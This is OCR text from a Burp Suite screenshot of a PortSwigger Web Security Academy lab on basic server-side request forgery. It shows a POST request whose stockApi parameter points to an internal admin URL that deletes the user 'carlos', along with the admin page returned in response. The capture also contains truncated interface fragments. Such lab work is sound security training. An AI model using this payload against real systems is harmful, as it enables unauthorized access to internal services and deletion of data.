 OWASP Top Ten | OWASP Foun
Lab: Basic SSRF against the loca
Basic SSRF against the local ser
Güvenli değil
https://0ab90047048fbbe8802ab8ec0058005a.web-security-academy.net/product?productId=1
A
$70.91
Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2024.5.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
JWT Editor
1 × +
Send Cancel < >
Target: https://0ab90047048fbbe8802ab8ec0058005a.web-security-academy.net
HTTP/2
Issue the request
Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host:
0ab90047048fbbe8802ab8ec0058005a.web-security-academy.n
et
3 Cookie: session=8iNbDUpwnwjmblC5WhSjnMD2gr7xRDbp
4 Content-Length: 31
5 Sec-Ch-Ua: "Chromium";v="128", "Not;A=Brand";v="24",
"Google Chrome";v="128"
6 Content-Type: application/x-www-form-urlencoded
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.0.0
Safari/537.36
9 Sec-Ch-Ua-Platform: "Windows"
10 Accept: */*
11 Origin:
https://0ab90047048fbbe8802ab8ec0058005a.web-security-a
cademy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0ab90047048fbbe8802ab8ec0058005a.web-security-a
cademy.net/product?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: tr-TR,tr;q=0.9,en-US;q=0.8,en;q=0.7
18 Priority: u=1, i
19
20 stockApi=http://localhost/admin/delete?username=carlos
Search
0 highlights
Response
Pretty Raw Hex Render
\n
51 </header>
52 <header class="notification-header">
53 </header>
54 <section>
55 <h1>
Users
</h1>
56 <div>
57 <span>
wiener -
</span>
58 <a href="
/admin/delete?username=wiener">
Delete
</a>
59 </div>
60 <div>
61 <span>
carlos -
</span>
62 <a href="
/admin/delete?username=carlos">
Delete
</a>
63 </div>
64 </section>
65 <br>
66 <hr>
67 </div>
68 </section>
Search
0 highlights
Inspector
Selection 45 (0x2d)
Selected text
http://localhost/admin/delet
e?username=carlos
Decoded from: Select
http://localhost/admin/delet
e?username=carlos
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 20
Response headers 5
Inspector
Notes
Done
3,290 bytes | 108 millis
Event log (7) All issues
Memory: 126.5MB
Descriptio
Do you love
answered y
Not content
the public's
romantic co
Cover both
Paris
Check stock
< Return to list